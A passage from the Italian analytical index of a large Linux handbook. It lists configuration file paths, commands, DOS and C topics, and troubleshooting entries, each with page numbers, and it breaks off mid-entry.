/etc/dhcpc/resolv.conf, 1096 /etc/dhcpd.conf, 1093 /etc/dosemu.conf, 2571 /etc/dosemu.users, 2571 /etc/ethers, 941 /etc/exports, 1010, 2641 /etc/fstab, 2955 /etc/fstab, 537 /etc/ftpaccess, 1029, 2111 /etc/ftpconversions, 1030 /etc/ftphosts, 1031, 2116 /etc/ftpusers, 1030 /etc/gettydefs, 371 /etc/gpm.conf, 2683 /etc/group, 394 /etc/gshadow, 421 /etc/host.conf, 961 /etc/hostname, 2684 /etc/hosts, 962 /etc/hosts.allow, 1004, 2409 /etc/hosts.deny, 1005, 2409 /etc/hosts.equiv, 720, 1013, 2509 /etc/hosts.lpd, 720 /etc/html2psrc, 1497 /etc/httpd/conf/access.conf, 1066, 2129 /etc/httpd/conf/httpd.conf, 1066, 2122, 2350 /etc/httpd/conf/srm.conf, 1066, 2125 /etc/inetd.conf, 1000, 2408 /etc/init.d/, 294 /etc/init.d/keymaps.sh, 2682 /etc/initscript, 293 /etc/inittab, 291 /etc/isapnp.conf, 276 /etc/issue, 370 /etc/issue.net, 1024 /etc/kbd/default.map.gz, 2682 /etc/ld.so.cache, 164 /etc/ld.so.conf, 164 /etc/lilo.conf, 144, 153 /etc/localtime, 331 /etc/login.access, 2403 /etc/login.defs, 410 /etc/lpd.conf, 720 /etc/lpd.perms, 720 /etc/lynx.cfg, 1069 /etc/magicfilter/, 730, 2684 /etc/mail.rc, 1052 /etc/mail/deny, 2269 /etc/mail/deny.db, 2269 /etc/mail/ip\_allow, 2268 /etc/mail/LocalIP, 2268 /etc/mail/LocalNames, 2268 /etc/mail/name\_allow, 2268 /etc/mail/RelayTo, 2269 /etc/mail/relay\_allow, 2269 /etc/mailname, 2684 /etc/man.config, 203, 435 /etc/mgetty+sendfax/login.config, 376, 1180 /etc/mgetty+sendfax/mgetty.config, 375, 1179 /etc/minicom.users, 1123 /etc/minirc.dfl, 1123 /etc/mirror.defaults, 2216 /etc/motd, 395 /etc/mtab, 538 /etc/mtools.conf, 698

/etc/named.conf, 971, 984, 1161 /etc/networks, 963 /etc/news/distrib.paths, 2304 /etc/news/expire.ctl, 2306 /etc/news/inn.conf, 2303 /etc/news/newsfeeds, 2305, 2312, 2313, 2314 /etc/news/nnrp.access, 2306 /etc/nologin, 395 /etc/nologin.ttyS\*, 373, 375 /etc/nsswitch.conf, 1088 /etc/ntp.conf, 1098 /etc/papersize, 2684 /etc/passwd, 393, 409 /etc/porttime, 2404 /etc/postgresql/pg\_hba.conf, 2044 /etc/postgresql/postmaster.init, 2044 /etc/ppp/chap-secrets, 1130, 1136, 1166 /etc/ppp/ip-down, 1131, 1138 /etc/ppp/ip-up, 1131, 1138 /etc/ppp/options, 1129 /etc/ppp/options.ttyS\*, 1129 /etc/ppp/pap-secrets, 1130, 1136, 1166 /etc/ppp/peers/wvdial, 1166 /etc/printcap, 712, 2684 /etc/printcap, 3113 /etc/profile, 2978 /etc/protocols, 925, 957 /etc/radvd.conf, 959 /etc/rc.d/init.d/, 294 /etc/rc.d/rc\*, 294 /etc/rc.d/rc.local, 294 /etc/rc.d/rc.serial, 1113 /etc/rc.d/rc?.d/, 295 /etc/rc?.d/, 295 /etc/resolv.conf, 963, 1161 /etc/rinetd.conf, 2386 /etc/rpc, 1006 /etc/rsyncd.conf, 2243 /etc/rsyncd.secrets, 2245 /etc/securetty, 395 /etc/sendmail.cf, 1047 /etc/services, 925 /etc/shadow, 394, 408 /etc/shells, 401 /etc/shosts.equiv, 2509 /etc/skel/, 400 /etc/smb.conf, 2898 /etc/squid.conf, 2354 /etc/ssh/sshd\_config, 2512 /etc/ssh/ssh\_config, 2515 /etc/ssh/ssh\_host\_key, 2507 /etc/ssh/ssh\_host\_key.pub, 2507 /etc/ssh/ssh\_known\_hosts, 2508 /etc/ssh/ssh\_random\_seed, 2507 /etc/ssl/certs/apache.pem, 2495 /etc/ssl/certs/telnetd.pem, 2497 /etc/suid.conf, 2685 /etc/syslog.conf, 389 /etc/textchk.rules, 1535 /etc/TextConfig, 356 /etc/usertty, 2401 /etc/wgetrc, 2221 /etc/wvdial.conf, 1165, 1166 /etc/X11/XF86Config, 783, 795, 815, 817 /etc/xcdroast/xcdroast.conf, 2553

#### Indice analitico 3375

/etc/yp.conf, 1087 /etc/ypserv.conf, 1081 /home/, 564 /lib/, 564 /lib/modules/x.y.zz, 2976 /mnt/, 565 /opt/, 565 /proc/, 285, 327, 565 /proc/dma, 275 /proc/interrupts, 275 /proc/ioports, 275 /proc/pci, 275 /proc/sys/fs/binfmt\_misc/register, 502 /proc/sys/fs/binfmt\_misc/status, 502 /robots.txt, 1512 /root/, 565 /sbin/, 564 /tftpboot/, 2636 /tmp/, 565 /tmp/\* - eliminare?, 2981 /usr/, 566 /usr/bin/, 566 /usr/etc/nsswitch.conf, 1088 /usr/etc/yp.conf, 1087 /usr/etc/ypserv.conf, 1081 /usr/games/, 566 /usr/include/, 566 /usr/include/asm, 224 /usr/include/linux, 224 /usr/include/scsi, 224 /usr/lib/, 566 /usr/lib/news/active e tin, 3232 /usr/lib/p2c/p2crc, 1688 /usr/local/, 567 /usr/sbin/, 566 /usr/share/, 567 /usr/share/consolefonts/, 356 /usr/share/man/, 567 /usr/share/misc/, 568 /usr/share/misc/termcap, 352 /usr/share/terminfo/, 352 /usr/src/, 568 /usr/src/linux/include/asm-386, 224 /usr/src/linux/include/linux, 224 /usr/src/linux/include/scsi, 224 /usr/X11R6/, 566 /usr/X11R6/lib/X11/fonts/, 812 /var/, 568 /var/account/pacct, 427 /var/cache/, 568 /var/lib/news/active, 2307 /var/lib/news/active e tin, 3232 /var/lib/news/history, 2308 /var/lock/, 568 /var/log/, 568 /var/log/getty.log, 367 /var/log/lastlog, 396 /var/log/log\_mg.ttyS\*, 373, 374 /var/log/pacct, 427 /var/log/wtmp, 394, 425 /var/log/wtmp - ridimensionare, 3005 /var/log/xferlog, 2118 /var/mail/, 568, 2272 /var/mail/\*, 395 /var/named/named.ca, 972

/var/named/named.root, 972 /var/opt/, 569 /var/run/, 569 /var/run/utmp, 394 /var/spool/, 569 /var/spool/cron/crontabs/\*, 316 /var/spool/mail/\*, 395 /var/spool/mqueue/, 1048 /var/state/, 569 /var/tmp/, 569 /var/yp/securenets, 1083 10/100base\*, 920 10base\*, 920 10base2, 921 10base5, 921 10baseT, 923 386BSD, 28 8hz-mp3, 2910 :, 480 A2ps, 731, 731 AbiWord, 894 ac, 426 accedere in remoto come root, 3025, 3028 accedere solo da remoto, 3025 Accelerated X, 3241 accentate su tastiera statunitense, 3176 accesso, 51 accesso al sistema, 388 accesso dial-up - configurare, 3052 accesso remoto, 1013, 2395 account, 43, 46, 60, 66, 388, 399 account - eliminazione, 2984 accounting, 425 accounting IP, 2378 accton, 427 Acua, 2439 acua addRec, 2447 acua addUser, 2447 acua delRec, 2452 acua delUser, 2447 acua expire, 2454 acua forEach, 2453 acua modRec, 2449 acua purge, 2453 acua renew, 2455 acua subscribe, 2451 acua sync, 2453 acua unsubscribe, 2452 acua viewRec, 2452 acua\_adduser, 2445, 2447 acua\_deluser, 2445, 2447 acua\_login, 2454 acua\_updated, 2453 Adaptec 1505 - riconoscimento, 3200 addgroup, 422 adduser, 52, 400, 422 AE, 678 afterstep, 837 agetty, 378 ALdoc, 2819, 2837 alias, 2983 alias, 481 alias IP, 947 alien, 3078 Alien, 195

#### Indice analitico 3377

Alml, 1541, 1551, 1565 alsa - installazione, 3143 alsa - volume, 3143, 3144 alt+126, 3011 ALtools, 2819, 2835 Amaya, 1506 ambiente, 508 Anacron, 319 anacron, 3007 animate, 876 anycast, 950 Apache, 1065, 2121, 2350 apache con asp, 3035 apache e php, 3034 Apache-SSL, 2495 apici retroversi, 3001 APM, 2983 APM - disabilitare all'avvio, 2943 applicazioni - avvio da remoto, 3030 applicazioni bloccate, 3010 apropos, 204 apt-get, 3082 apt-get, 182, 184 archivi sequenziali su dischetti, 3080, 3080 archiviazione, 606 archivio Debian, 177, 186 archivio Red Hat, 173 archivio Slackware, 171 arp, 940 ARP, 913, 940 arresto del sistema, 2943 arresto per utenti, 2944, 2946 Artistic, 3361 Artistic License, 3355 ASCII, 1264 ASP, 1399 asp > php3, 3035 at, 321 atd, 321 atime, 594 atq, 323 atrm, 323 atrun, 321 attributi estesi, 2991, 2995 Aumix, 2540 autofs, 550 automatizzare connessione, operazioni, sconnessione, 3044 automatizzare procedure telnet, 3026 automazione-ufficio, 889 automount, 547 automount, 548 autorità di certificazione, 2478 Avance Logic ALS 110, 3186 avvio, 44, 142 Avvio di Linux dal B.M. di NT, 3218 avvio: boot prompt, 147 avvio: kernel in un dischetto, 142 avvio: LILO, 143 avvio: Loadlin, 148 avvio: parametri di, 151, 248 avvio: procedura di inizializzazione, 290 avvio: settore di, 144 AWK, 1970, 1985 background, 308 backup, 2594

badblocks, 526 badblocks, 2950 basename, 581 Bash, 450 bash script - aggiungere una stringa alla fine di ogni file di testo, 3157 bash script - cambiare estensione a gruppi di file, 3155 bash script - cercare, trovare e copiare i file, 3154 bash script - convertire in minuscolo nome file, 3153 bash script - esempi, 3157 bash script - ordinare le righe di un file, 3153 bash script - ricerca doppioni file, 3152 bash script - rinominare file progressivamente, 3156, 3156 bash script - scelta di file a caso, 3152 bash script - sostituire caratteri in un file, 3155 Bash: alias, 465 Bash: array, 478 Bash: comandi, 463 Bash: comandi interni, 480 Bash: espansione e sostituzione, 458 Bash: espressioni aritmetiche, 476 Bash: funzioni, 475 Bash: job, 469 Bash: lista di comandi, 464 Bash: parametri, 455 Bash: parametri e variabili, 454 Bash: programmazione, 472 Bash: ridirezione, 466 Bash: variabili, 456 basi di dati, 2005 Basic, 1927, 1933 batch, 323 baud, 1127 beep del pc speaker, 3144 beowulf, 3207 bg, 310, 481 bind, 481 blank, 632 BMV, 742 Boa, 2246 Bobcat, 1190 boot, 44, 142 bps, 1127 BRE, 1953 break, 482 bridge, 910 broadcast, 914 BSD, 28, 3357 Bubblesort, 1605, 1674, 1725, 1807, 1857, 1917 buildhash, 1530 builtin, 482 bunzip2, 611 byte, 644 bzip2, 611 C, 1617 C, preprocessore: #define, 1660, 1661 C, preprocessore: #elif, 1661 C, preprocessore: #else, 1661 C, preprocessore: #endif, 1661 C, preprocessore: #if, 1661 C, preprocessore: #ifdef, 1662 C, preprocessore: #ifndef, 1662 C, preprocessore: #include, 1660 C, preprocessore: #line, 1663 C, preprocessore: #undef, 1662 C: calloc(), 1650

C: do-while, 1629 C: EOF, 1653 C: exit(), 1635 C: fclose(), 1654 C: fgets(), 1658 C: FILE, 1653 C: fopen(), 1654 C: for, 1629 C: fputs(), 1659 C: fread(), 1656 C: free(), 1651 C: fseek(), 1658 C: ftell(), 1658 C: fwrite(), 1656 C: if, 1626 C: malloc(), 1650 C: printf(), 1633 C: scanf(), 1634 C: switch, 1627 C: typedef, 1649 C: while, 1628 C: \_\_DATE\_\_, 1663 C: \_\_FILE\_\_, 1663 C: \_\_LINE\_\_, 1663 C: \_\_STDC\_\_, 1663 C: \_\_TIME\_\_, 1663 cablaggio, 3292 cache del disco, 522, 538 cal, 336 cambio desktop manager, 3089 campo, 642 cancellare i file, 2991 cancellazione, 74, 76, 602 Canon bj200 e device errato, 3114 capture screen, 3090, 3241 carattere, 850 caratteri jolly, 52, 61, 80, 448 caratteri piccoli ad alte risoluzioni, 3090 caratteri speciali, 3011, 3011, 3011 caratteri true type in linux, 3125, 3125, 3126 caricare file in ftp per anonymous, 3023 case, 473 case insensitive, 60 case sensitive, 43, 60 cat, 60, 72, 633 cat, 2992 catdoc, 2568 cattura fotogramma video, 3172, 3287 cattura immagini, 3090, 3241 cd, 56, 482 cd audio, 3146 CD-R, 555 CD-ROM, 241, 262, 551, 2941, 2941 CD-ROM esterno parallelo, 3180 CDDA, 2537 CDDB, 2537 Cdparanoia, 2538 cdrecord, 556 certificato, 2478 cfdisk, 112, 528 CGI, 2075, 2139, 2139, 2159 CGI: accesso a una base di dati, 2075, 2176, 2183 chat, 1152 chattr, 593 chattr, 2995

checkpc, 720 chfn, 401 chgrp, 588 chiave privata, 2462 chiave pubblica, 2462 chkconfig, 2703 chmod, 85, 591 chown, 588 chroot, 2414 chrootuid, 2414 chsh, 401 cifratura, 2462 cilindro, 520 cilindro 1024, 2940 cksum, 647 clear, 355 client di rete non inviano messaggi fuori, 3059 client X in Windows, 3241 clipboard, 849 clock, 334 cobol e linux, 3161, 3279 code point, 1255 code unit, 1256 codice di interruzione di riga, 632 codice Star Office Star Division, 3249 codifica, 1255, 1264 col, 636 colcrt, 637 collegamento, 49, 78, 595 collegamento fisico, 596 collegamento simbolico, 595 colrm, 636 column, 636 comm, 641 command, 482 commutatore di pacchetto, 923 compilatore c++, 3159 composizione doppia numero provider in Red Hat 6.1, 3047 compressione, 610 compressione file, 3086 computer, 37, 39 configurazione: Debian, 2677 configurazione: Red Hat, 2699 conio.h, 3159 connessione ad Internet - problemi, 3044 connessione ad Internet - quando sono in rete?, 3041 connessione ad Internet - salvare gli script, 3049 connessione ad Internet - strumenti per facilitare, 3041 connessione ad Internet - un provider di esempio, 3046 connessione ad Internet con script, 3045 connessione dial-up, 3053 console, 342, 381 console - cambio modalità grafica, 3002 console - caratteri «strani», 3003 console testuale  $>$  X, 3094 console virtuale, 66, 343 console virtuali, 3001 contabilità del traffico IP, 2378 contabilità di sistema, 425 contare i caratteri, 3151 contare le linee, 3151 contenuto delle directory, 583 continue, 483 controllo accessi, 2439 conversione mp3 > cdr, 3276

conversione mp3 > wav, 3276 convert, 874 convertire gli mp3 in wav, 3276, 3276 Cooledit, 693 copia, 74, 76, 595 copia delle directory, 2992 copia di sicurezza: generazioni, 2596 copia di sicurezza: livelli, 2596 copia ed incolla in X, 3099 copiare i file, 2991 copie di sicurezza, 612, 2594 copyleft, 25, 29 copyright, 25 core, 60 core - cosa sono, 3077 core - impedirne la creazione, 3077 core - individuare il programma responsabile, 3077 core - l'eliminazione completa dal filesystem, 3077 core - visualizzare il contenuto, 3077 core dump, 286 cosa fa un utente, 3025 cp, 57, 74, 76, 597 cpio, 606 createdb, 2045 createuser, 2041 creazione filesystem, 2950, 2951 crittografia, 2462 crittografia a chiave pubblica, 2462 crittografia a chiave segreta, 2462 crittografia asimmetrica, 2462 crittografia simmetrica, 2462 cron, 315 Cron, 315 cron, 3008 cron - attivazione, 3006 cron - verificare se è in esecuzione, 3006 cron su macchine non costantemente accese, 3007 crontab, 316 crontab - cancellazione, 3007 crontab - file di configurazione, 3006 crontab - modifica, 3006, 3007 crontab - strutturazione, 3006 crontab - visualizzazione, 3006 Crynwr, 1188 crypt(), 399 csplit, 638 CSS, 1491 ctime, 594 ctlinnd, 2309 Ctrl-Alt-Canc non per utenti, 2944 Cuax - ttySx, 3203, 3203 cut, 642 Cut & paste in X, 3099 CVS, 2319, 2333 daemon, 45, 60 daily.news, 2310 DAT, 3192, 3192 data di accesso, 594 data di creazione, 594 data di modifica, 594 data negli script, 3154 datagramma, 909 date, 332 db e dbms, 3108 DBA, 2005

dbf2pg, 2567 DBMS, 2005 DBMS: DBA, 2005 DBMS: DDL, 2005 DBMS: DML, 2005 dbview, 2565 dcd, 2535 DCE, 1114 dd, 600 DDL, 2005 deb - aggiornamento pacchetti, 3082 deb - descrizione pacchetti, 3083 deb - disinstallazione, 3082 deb - dselect, 3081 deb - installazione, 3081 deb - lista pacchetti installati, 3083 deb - provenienza dai pacchetti, 3083 deb - verifica, 3082 Debian, 2677, 2686 Debian: /etc/init.d/\*, 2680 Debian: /etc/rc?.d, 2681 DebianDoc, 1438 debiandoc2\*, 1439 declare, 483 demone, 45, 60 depmod, 256 destroydb, 2046 destroyuser, 2041 df, 73, 538 DHCP, 1091 dhcpcd, 1096 dhcpd, 1092 dhcrelay, 1095 diald - problemi autenticazione, 3048 dialog, 510 dialup configuration tool - crash in Red Hat 6.1, 3049  $diff, 649$ differenze tra i file, 165, 649 dimensioni sorgenti kernel, 2967 dir \*.xxx /s - il corrispettivo in linux, 2991 dircolors, 585 directory, 48, 69, 580 directory - cancellare, 2995 directory - creare, 2995 directory corrente, 69 directory home, 71 directory personale, 71 directory: bit sticky, 591 directory: contenuto, 583 directory: percorso, 581 directory: percorso degli eseguibili, 586 directory: SGID, 591 dirname, 581 dischetti di emergenza, 2602 dischetti di emergenza: Slackware, 2604 dischetti vfat, 2953 dischi, 525 Dischi di installazione Debian GNU/Linux, 2939 Dischi installazione Red Hat, 2939 disco, 519 disco di avvio, 2939 disco rigido in attività, 3008 disco: 1024 cilindri, 143 disco: cache, 522, 538 disco: creazione di un file system, 525

disco: geometria, 520 disco: immagine, 545 disco: MBR, 522 disco: partizione, 521 disco: partizioni, 527 disco: quota, 540 disco RAM iniziale, 259 diskless, 2633 display, 877 display - reindirizzare, 3031 dispositivo, 47, 95, 280 dispositivo di memorizzazione, 102 dispositivo di puntamento, 780 DLH, 1348 DML, 2005 DNS, 918, 965, 977, 1159, 2393 DNS - con più provider, 3043 DNS provider - trovarli, 3042 DNS sovrascritto, 3044 DNS: alias, 969, 990 DNS: in-addr.arpa, 981 DNS: IP6.INT, 991, 992 DNS: record A, 989 DNS: record AAAA, 991 DNS: record CNAME, 990 DNS: record MX, 988 DNS: record NS, 988 DNS: record SOA, 987 dnsserver, 2357 DocBook, 1443 documentazione, 201 documentazione FAQ, 208 documentazione interna, 202 documentazione ipertestuale, 204 documentazione LDP, 208 documentazione specializzata, 207 documentazione tradotta, 202 domainname, 1079 domini virtuali, 3019 dominio, 60 DOS, 1188, 2570 DOS: APPEND, 2765 DOS: ASSIGN, 2763 DOS: ATTRIB, 2765 DOS: AUTOEXEC.BAT, 2771 DOS: BREAK, 2768 DOS: BUFFERS, 2768 DOS: CALL, 2775 DOS: CH, 2754 DOS: CHCP, 2772 DOS: CHDIR, 2754 DOS: CHKDSK, 2762 DOS: CHOICE, 2778 DOS: CLS, 2778 DOS: COMP, 2766 DOS: CONFIG.SYS, 2768 DOS: COPY, 2756 DOS: COUNTRY, 2768 DOS: DATE, 2773 DOS: DEL, 2757 DOS: DELTREE, 2765 DOS: DEVICE, 2770 DOS: DEVICEHIGH, 2770 DOS: DIR, 2756 DOS: DISKCOPY, 2762

DOS: DOS, 2770 DOS: DRIVEPARM, 2770 DOS: ECHO, 2777 DOS: ERASE, 2757 DOS: FC, 2766 DOS: FCBS, 2771 DOS: FILES, 2771 DOS: FIND, 2765 DOS: FOR, 2776 DOS: FORMAT, 2761 DOS: GOTO, 2776 DOS: GRAFTABL, 2773 DOS: IF, 2775 DOS: INSTALL, 2771 DOS: JOIN, 2764 DOS: KEYB, 2772 DOS: LABEL, 2762 DOS: LASTDRIVE, 2771 DOS: LH, 2780 DOS: LOADHIGH, 2780 DOS: MD, 2755 DOS: MEM, 2780 DOS: MKDIR, 2755 DOS: MORE, 2759 DOS: MOVE, 2766 DOS: packet-driver, 1188 DOS: PAUSE, 2778 DOS: PPP, 1199 DOS: REM, 2777 DOS: REN, 2757 DOS: RENAME, 2757 DOS: RM, 2755 DOS: RMDIR, 2755 DOS: SET, 2758 DOS: SHELL, 2771 DOS: SHIFT, 2775 DOS: SORT, 2759 DOS: STACK, 2771 DOS: SUBST, 2764 DOS: SYS, 2763 DOS: TIME, 2773 DOS: TREE, 2766 DOS: TYPE, 2758 DOS: VERIFY, 2765 DOS: VOL, 2762 DOS: XCOPY, 2763 DOSEMU, 2570 dosfsck, 531 DosLynx, 1189 dot-clock, 817 dpkg, 181 dpkg-scanpackages, 2690, 2693 drop source-routed frames, 2972 Dselect, 182, 185 dselect, 3081 dtd2html, 1417 dtddiff, 1417 DTE, 1114 du, 73, 585 due schede video, 3241 dumpkeys, 348 duplicati posta elettronica, 3058 DVI, 758, 1297 dvi2fax, 766 dviconcat, 766
dvicopy, 765 dvidvi, 766 Dvilj, 763 dvilx, 761 Dvips, 758 dvired, 767 dviselect, 765 dvisvga, 761 e2fsck, 531 e2fsck -c, 2950 echo, 483, 660 editing, 667 editoria elettronica, 1250 editoria elettronica: \*roff, 1275 editoria elettronica: Alml, 1541, 1551, 1565 editoria elettronica: ALtools/ALdoc, 2819, 2837 editoria elettronica: DebianDoc, 1438 editoria elettronica: DocBook, 1443 editoria elettronica: HTML, 1472, 1482, 1510 editoria elettronica: LinuxDoc, 1427 editoria elettronica: Lout, 1321 editoria elettronica: SGML, 1377, 1449 editoria elettronica: TeX/LaTeX, 1297 edquota, 544 ee, 872 Efax, 1181 egrep, 617 El-Torito, 551 elaboratore, 37, 39 elaboratore senza disco, 2633 Electric Eyes, 872 eliminautente, 404 ELKS, 2744 email, 1044, 1058, 2254 enable, 484 enlightenment - impostare i temi, 3096 enlightenment e gnome panel - chiusura, 3095 entità generale, 1382 entità parametrica, 1382 env, 508 Eqn, 1290 ERE, 1953 errore: /dev/lp0 :not detected, 2974, 2975 errore: as86 Command not found, 2974 errore: bus error, 3159 errore: kde impossibile trovare il mimetype, 3245 errore: kernel panic, 2948 errore: KERNEL PANIC: VFS: Unable to mount root fs on 03:03, 2947 errore: LILO - Error 0x10, 2962 errore: modprobe: can't locate module xxxxx, 2976 errore: no final new line, 2955 errore: No setup Signature found, 2975 errore: Parallelizing fsck version x.yy, 2948 errore: shell-init: could not get current directory, 3002 errore: signal 11, 2975 errore: terminal type not supported, 3033 errore: unknown recipient, 3062 errore: unresolved symbol, 2974 eseguibili, 501 eseguibili - dove risiedono nel filesystem, 3075 esempi: eliminautente, 404 esempi: posta-remota, 1060 esempi: ppp-chiudi, 1158 esempi: ppp-connetti, 1156 esempi: ricicla, 604

esempi: rpmdoppi, 2712 esempi: salva, 612 esportare le risorse, 2941 espressione regolare, 1953, 1959 espressioni regolari, 61, 615, 1767 estrazione tracce audio, 3147 Ethernet, 239, 251, 919, 931, 937, 2606 Eudora - importare in Linux, 3227 eval, 484 exec, 484 exicyclog, 2285 Exim, 2270 exim, 2283 exit, 52, 484 exit status, 463 expand, 644 export, 485 expr, 664 Ext2, 61 ext2 - ridimensionare partizioni, 2950 ext2 da Windows, 2956 ext2resize, 2951 false, 662 FAQ, 208 FAT, 61 fax, 1181 fax e linux, 3254 fdformat, 92, 525 fdisk, 108, 527 Fetchmail, 1061 fetchmail e procmail - scaricare la posta e distribuzione, 3055 fetchmail e qmail, 3227 fg, 310, 485 FHS, 563 file, 73, 585 file, 39 file - creazione, 2994 file .elf, 3075 file .gz, 3086 file .tar.bz2, 3086 file allegati uuencode, 3061 file crontab, 315 file DBF, 2565 file di dispositivo, 280 file di grosse dimensioni, 2998 file di testo, 88, 632, 667 file manager, 687, 880 file normale, 48 file speciale, 623 file temporaneo, 507 file-immagine, 545 file-make, 163, 1680 file system, 39, 44, 48, 92, 525, 563 file system: Ext2, 104 file system: montaggio, 532 file system: Second-extended, 104 file system: UMSDOS, 104 file system: Unix, 523 file system: verifica, 531 filtri di pacchetto IP, 2364 filtro di stampa, 724 find, 91, 617 fine lavoro, 67 Finger, 1018, 2108, 2392 finger, 1018

fingerd, 1018 fips, 2939 FIPS.EXT, 104 firewall, 947, 2363, 3021 firewall e masquerade, 3021, 3021 firma digitale, 2462 firma elettronica, 2462 firma MD5, 647 floppy, 231, 251 fmt, 634 fold, 635 font e linux, 3125, 3125, 3126 fonte tipografica, 850 for, 472 foreground, 308 fork, 3008 formattazione a basso livello, 525 frame, 909 free, 3194 free, 304 freeamp - arresto in esecuzione brano, 3147 FreeBSD, 28 freeWAIS, 2203 freeWAIS-sf, 2203 FS.h e FSprolo.h mancanti in fase di compilazione, 3127 fsck, 532 fsck.ext2, 2950 fsck.ext2, 531 fsck.msdos, 2951 fsck.msdos, 531 FTP, 1028, 2110, 2196 ftp, 1033 ftp - automatizzarlo negli script, 3023 FTP anonimo, 1028, 1031 ftp e non telnet, 3023 ftp in background, 3023, 3023 ftp in background su remoto, 3053 ftp solo per alcuni, 3023 FTP: anonimo, 2394 FTP: riproduzione speculare, 2214 ftpcount, 1041 ftpd, 1028 ftpwho, 1042 fuser, 302 fvwm, 832 fvwm2, 834 fvwm95-2, 836 g++, 3159 gateway, 912 GCJ, 1822 Geg, 2643 geometria del disco, 520 geroglifico, 1571 gestore di file, 687, 880 getopts, 485 Getright o Go!zilla per Linux, 3068, 3233 Gettext, 1537, 1939 getty, 367, 368 getty\_ps, 367 Getty\_ps, 1169, 2097 Ghostscript, 738 Ghostview, 743 GID, 61  $g$ if > png, 3106 gif nei siti web, 3255

Gimp, 870 Glimpse, 2194 globbing, 52, 61, 80, 448 gnome - schermata grigia, 3095 GNU: licenza FDL, 3351 GNU: licenza GPL, 3336, 3340 GNU: licenza LGPL, 3345 GNU: Manifesto, 2788 Gnumeric, 892 GnuPG, 2468 Gnuplot, 2645, 2785 gpasswd, 421 gpg, 2468 gpgm, 2468 gpm, 358 grep, 91, 615 groff, 1293 Groff, 1275 groupadd, 422 groupdel, 422 groups, 402 grpck, 424 grpconv, 421 grpunconv, 421 gruppi, 2984 gruppi privati, 406 gruppo file, 2987 gs, 738 gtcd, 2536 gunzip, 610 GV, 745 gzcat, 610 gzip, 610 handshaking, 1113 Hanoi, 1606, 1675, 1727, 1809, 1859, 1918 hard link, 596 hash, 487 Hayes, 1115 head, 2992 head, 637 help, 487 Help2man, 1349 history, 3001 home/.bashrc, 2978 home/.bash\_profile, 2978 host, 976 host, 61 host virtuale, 3019 hosts.nntp, 2311 HOWTO, 207 HTML, 1472, 1482, 1510 html > txt, 3119, 3265 HTML2ps, 1497 htpasswd, 2136 HTTP, 1065, 2121, 2139, 2246 HTTP: autenticazione, 2136 httpd, 1065 hwclock, 334 hwdiag, 278 I/O, 3204 icewm - configurazione, 3096 icewm - sfondo, 3097 icmplog, 2436 icone kde - rimuoverle, 3244 icone macchine linux non presenti in Risorse di Rete, 3037 id, 402 IDE, 231, 250 IDENT, 2405 identd, 2405 identtestd, 2407 IEEE 802.3, 919 if, 474 ifconfig, 928 ifup lo ogni volta, 3020 ImageMagick, 872 imapd, 1059 immagine kernel caricata, 2964 immagini - aggiungere file, 3131, 3132 immagini - copia da dischetto, 3131 immagini - copia su dischetto, 3131 immagini - i. delle partizioni, 3131 immagini - montare, 3131 immagini - visualizzare il contenuto, 3131 implementazione, 61 import, 877 impronta digitale, 2463 in.fingerd, 1018 in.ftpd, 1028 in.identd, 2405 in.identtestd, 2407 in.rlogind, 1014 in.rshd, 1015 in.talkd, 1021 in.telnetd, 1024 in.tftpd, 1043 incoming.conf, 2311 index.html testuale, 3034 indicizzazione dei file, 2203 inetd, 1000 info, 205 Info2www, 2194 informazione sul funzionamento, 327 Init, 290 Init System V, 290 initdb, 2037 initrd, 259 initrd-x.x.xx.img, 2970 initscript, 293 inizializzazione, 525 INN, 2302 innd, 2308 innfeed.conf, 2312 inode, 523, 523 insmod, 255 install, 599 installazione, 100 installazione di applicativi, 162 InterNet News, 2302 interprete dei comandi, 447 invertire master e slave all'avvio, 2940 invito della shell, 447 IP aliasing, 947 ip forwarding/gatewaying, 2971 IP macchina - visualizzazione, 3041 ip masquerading, 3024 IPC, 286 ipchains, 2365, 2378, 2381, 2383 ipfwadm - ipchains, 2971 IPlogger, 2436 ipop2d, 1059

ipop3d, 1059 IPTraf, 2433 IPv4, 914, 2359 IPv4: classi, 915 IPv4: rete privata, 916 IPv6, 925, 950, 957, 962, 991 IRC - controllo intrusioni, 3067 IrDA, 241 IRQ, 3204 IRQ porta parallela, 3204 isapnp, 276 isapnp, 3184 Isapnptools, 276 ISDN, 241 ISDN - US Robotics ISDN TA, 3197 ISDN TA US Robotics int., 3197 ISO 10646, 1255, 1259 ISO 639, 3291 ISO 646, 1264 ISO 8601, 2017 ISO 8802.3, 919 ISO 8859, 1264 ISO 9660, 551 ISO Latin, 1264 ISP, 2097 Ispell, 1527, 2785 Jade, 1444 JadeTeX, 1446 Java, 1818, 1824 Java Development Kit, 1821 Java: do-while, 1832 Java: for, 1832 Java: if, 1829 Java: super, 1840 Java: switch, 1830 Java: this, 1840 Java: variabili, 1826 Java: while, 1831 JDK, 1821 job, 61 job di shell, 308, 469 jobs, 309, 487 Joe, 679 join, 643 Joliet, 552 K6 e Linux, 3170 Kaffe, 1818 kbd-mode, 343 kde file manager e window maker, 3244 kernel, 40, 44, 224 kernel - pacchetti rpm, 2972 kernel - spazio disco dopo ricompilazione, 2973 kernel e SCO UnixWare 7, 3220 kernel immagine riutilizzabile, 2970 kernel: configurazione, 228 kernel: moduli, 253 kernel: parametri di avvio, 248 kfm, 3244 kfm - blocco, 3244 kill, 306, 310, 488 killall, 306 klogd, 391 kmail - spazio disco non liberato in cancellazione messaggi, 3228 kppp - timeout sul ppp, 3226 kppp e file di lock, 3226

kppp e utenti, 3226 LAN, 908 last, 425 lastcomm, 428 LaTeX, 1297 ldconfig, 164 ldd, 165 LDP, 208 leafnode - la guida, 3064 leafnode - messaggio: skipping nome\_ng from now, 3065 led, 344 less, 201 less e colori ls, 2994 let, 488 Libident, 2406 libjpeg, 2982 librerie di un programma, 2982 licenza del software, 25 Licenza qpl, 3243 licenza: Artistic, 3355, 3361 licenza: BSD, 3357 licenza: GNU-FDL, 3351 licenza: GNU-GPL, 3336, 3340 licenza: GNU-LGPL, 3345 licenza: LyX, 3361 licenza: MIT, 3358 licenza: Mpage, 3361 licenza: Pine, 3361 licenza: PSUtils, 3362 licenza: QPL, 3359, 3362 licenze KDE, 3243 lilo, 146 LILO, 143, 153, 2957, 2958, 2961 LILO - dischetto e kernel su disco rigido, 2957 LILO - eliminazione, 2959 LILO - le alternative, 2963 lilo - le alternative, 3218 LILO - password, 2962, 2962 LILO - sistema operativo predefinito, 2959 LILO - virus nel boot, 2962 LILO con più distribuzioni, 2960 LILO e Debian, 2958, 2958 LILO e NT Loader, 2960 lilo e Partition Magic, 